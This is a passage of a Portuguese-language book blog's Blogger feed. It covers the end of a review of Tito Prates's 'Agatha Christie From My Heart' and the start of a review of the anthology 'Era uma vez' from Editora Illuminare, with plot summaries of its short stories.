escreve contos e livros policiais, tendo dois publicados pela Amazon e cinco contos em antologias diversas.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EÉ responsável pelo grupo Agatha Christie Brasil e pelas páginas Agatha Christie Brasil \u0026amp; Língua Portuguesa do Facebook.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESITE:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.titoprates.com\/\"\u003Ehttp:\/\/www.titoprates.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmILrj9PXmRkh1gy17nhyphenhyphenDvyDAAwlRY4cmtYW0o0i8wih1nnX6y2d9S0p7j0inJ0mDkY84MxwVoD8iDy8eXhoHw9Qoy83fDxZ1H6jQVUM9FJlo46QzF5yOvEWtSm3bYorm-9YYw0HzdMY0\/s1600\/separador+transparente.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"81\" data-original-width=\"404\" height=\"64\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmILrj9PXmRkh1gy17nhyphenhyphenDvyDAAwlRY4cmtYW0o0i8wih1nnX6y2d9S0p7j0inJ0mDkY84MxwVoD8iDy8eXhoHw9Qoy83fDxZ1H6jQVUM9FJlo46QzF5yOvEWtSm3bYorm-9YYw0HzdMY0\/s320\/separador+transparente.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVEJA A ENTREVISTA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAgora vem conferir a entrevista que o autor Tito Prates deu para o nosso Blog.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFoi emocionante conhecer mais sobre o autor e os caminhos que levaram\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eele escrever esse livro. \u003Ca href=\"https:\/\/blogaventuraliteraria.blogspot.com.br\/2017\/09\/entrevista-tito-prates-autor-do-livro.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ECLIQUE AQUI\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmILrj9PXmRkh1gy17nhyphenhyphenDvyDAAwlRY4cmtYW0o0i8wih1nnX6y2d9S0p7j0inJ0mDkY84MxwVoD8iDy8eXhoHw9Qoy83fDxZ1H6jQVUM9FJlo46QzF5yOvEWtSm3bYorm-9YYw0HzdMY0\/s1600\/separador+transparente.png\" imageanchor=\"1\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"81\" data-original-width=\"404\" height=\"64\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmILrj9PXmRkh1gy17nhyphenhyphenDvyDAAwlRY4cmtYW0o0i8wih1nnX6y2d9S0p7j0inJ0mDkY84MxwVoD8iDy8eXhoHw9Qoy83fDxZ1H6jQVUM9FJlo46QzF5yOvEWtSm3bYorm-9YYw0HzdMY0\/s320\/separador+transparente.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Avliteraria\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003ETWITTER\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYOUTUBE\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECONTATO:\u0026nbsp;\u003Ca href=\"mailto:aventuraliteraria@hotmail.com\"\u003Eaventuraliteraria@hotmail.com\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: start;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/8251789958121514995\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/09\/agatha-christie-from-my-heart-autor.html#comment-form","title":"7 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/8251789958121514995"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/8251789958121514995"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/09\/agatha-christie-from-my-heart-autor.html","title":"AGATHA CHRISTIE FROM MY HEART - AUTOR: TITO PRATES - EDITORA ILLUMINARE - RESENHA"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlu9xZDskzMjC98OVOseIuYUxN26Efjjn1DWfahTHmCqku4HRRU1lxJb1dRgrqBE3LTDeFP6H4Imd_nuKqGTFRNYRCOLiYKbuJ9UMaIQ89ZND9bTIrQYferPmsOvp0hcQBmnRwJQ8-YaWi\/s72-c\/Agatha+Christie+Biografia.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-8344128641589825043"},"published":{"$t":"2017-08-21T20:52:00.001-07:00"},"updated":{"$t":"2017-08-21T21:19:05.289-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PUBLICAÇÃO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RESENHA"}],"title":{"type":"text","$t":"ERA UMA VEZ | EDITORA ILLUMINARE | RESENHA"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKhnbwUzGAuJTZfODH5b67gyuVUpAFyhS9tUw6_-m5SC84UhefZCicpvO4mHoLyEiKzfMFVb88lg9sv2cA93WJHZ_ZD6Q8HTWSZFuoRRjOMJT_iOICwnd5Pd5-ppTWirjdJwo80Yv70Wcw\/s1600\/Era+uma+vez+1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKhnbwUzGAuJTZfODH5b67gyuVUpAFyhS9tUw6_-m5SC84UhefZCicpvO4mHoLyEiKzfMFVb88lg9sv2cA93WJHZ_ZD6Q8HTWSZFuoRRjOMJT_iOICwnd5Pd5-ppTWirjdJwo80Yv70Wcw\/s1600\/Era+uma+vez+1.JPG\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ETítulo:\u003C\/b\u003E\u0026nbsp;Era uma vez |\u0026nbsp;\u003Cb\u003EAutores:\u003C\/b\u003E\u0026nbsp;16 |\u0026nbsp;\u003Cb\u003EEditora:\u0026nbsp;\u003C\/b\u003EIlluminare\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EAno:\u003C\/b\u003E\u0026nbsp;2017 |\u0026nbsp;\u003Cb\u003EPáginas:\u003C\/b\u003E\u0026nbsp;62 |\u0026nbsp;\u003Cb\u003ENota:\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;★★★★★\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOlá !!! Fico muito feliz compartilhar com vocês essa indicação de leitura na qual eu também faço parte como uma das co-autoras. Foi resultado de uma seleção de antologias organizada por Rô Mierling através da Editora Illuminare. Essa é uma das minhas novas publicações e aqui vou contar um pouco de cada conto, miniconto e microconto. Vamos começar???\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESINOPSE\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUm livro sobre contos de fadas, lendas, origem de família, situações reais, histórias contadas de geração à geração. 16 autores compartilhando seus contos dos mais variados temas que vai emocionar, divertir e entreter os leitores.\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIaCc55UKJGnWcEsHUwT3m_6G6azHeX9tG3teAy8qVw7ILqUpT716qNjjV1cJtgSkj7gdKiREaINrf2oI2YlKW9JcHbBPTT52yLBPUlYs_cuJndOMG3P-vAZZeGArw5745aeAcCr7qnvJr\/s1600\/Era+uma+vez+2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIaCc55UKJGnWcEsHUwT3m_6G6azHeX9tG3teAy8qVw7ILqUpT716qNjjV1cJtgSkj7gdKiREaINrf2oI2YlKW9JcHbBPTT52yLBPUlYs_cuJndOMG3P-vAZZeGArw5745aeAcCr7qnvJr\/s1600\/Era+uma+vez+2.JPG\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ELISTA DE CONTOS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E= resumos =\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E1. Dores - Bruno Sérvulo\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EConta sobre Maria das Dores que está dando à luz a um bebê em um beco escuro, sente as dores, sofre e não vê um outro jeito para resolver seu grande problema.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E2. A fada e a criatura - Carlos Asa\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EA pequena Adriana só queria sua varinha para continuar brincando, mas ela se quebrou, e alguém vai ensinar a ela através de uma historinha que podemos conquistar a amizade de alguém quando e onde menos esperamos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E3. Erros e acertos - Carlos Antônio Mendes\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUm professor se torna inspiração e o sentido na vida de um aluno para continuar acreditando em si mesmo. Um ótimo exemplo de como podemos influenciar de forma positiva a vida de outro.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E4. O pomar proibido - Cecília Torres\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEm 1949, aconteceu um romance proibido entre Lucélia, filha do dono do sitio e João Pedro, filho caseiro. O resultado de revolta e incompreensão pode ser ter um terrível desfecho. \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E5. Pagamento - Edson Guimarães\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESe passa durante o período do Brasil colônia, em uma viagem que transporta escravos dentro de um navio. Ao fim, o pagamento pelo seu serviço e um recomeço e novas terras às custas de uma terrível realidade.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003Cb\u003E6.\u0026nbsp;Jó Ana, a noiva - Eloisa Pereira de Alcântara\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EJó Ana conheceu Iago ainda durante a época de escola e planejou seu futuro, um lindo casamento mas nem sempre as coisas sai como planejamos e a vida e Iago pode pregar grandes peças a Jó Ana. a eterna noiva.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E7. Quando os sonhos se tornam realidade - Lorena Caribé\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EA personagem principal passa a ter sonhos que a levam a um reino onde se torna a rainha e quando desperta volta a sua vida normal, até que descobre estar grávida e o que antes era apenas um sonho, muda completamente sua realidade.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , 